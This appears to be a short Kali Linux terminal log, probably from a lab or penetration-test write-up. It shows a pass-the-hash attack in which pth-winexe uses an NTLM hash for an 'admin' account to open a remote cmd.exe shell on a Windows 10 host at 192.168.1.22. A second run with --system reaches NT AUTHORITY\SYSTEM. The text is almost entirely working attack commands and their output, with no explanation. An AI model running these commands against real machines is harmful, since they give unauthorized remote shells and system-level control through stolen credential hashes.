 root@kali:~/creddump7# pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //192.168.1.22 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
msedgewin10\admin
C:\Windows\system32>exit
exit
root@kali:~/creddump7# pth-winexe --system -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //192.168.1.22 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>